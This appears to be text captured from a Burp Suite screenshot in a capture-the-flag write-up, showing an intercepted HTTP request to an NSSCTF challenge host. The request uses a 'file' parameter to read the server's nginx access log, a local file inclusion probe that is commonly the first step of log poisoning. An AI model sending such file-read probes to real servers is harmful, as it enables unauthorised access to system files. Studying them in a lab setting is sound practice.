 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://node5.anna.nssctf.cn:27846 [118.195.175.220]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: node5.anna.nssctf.cn:27846
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1747235708,1747616862,1748945539,1748945711
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i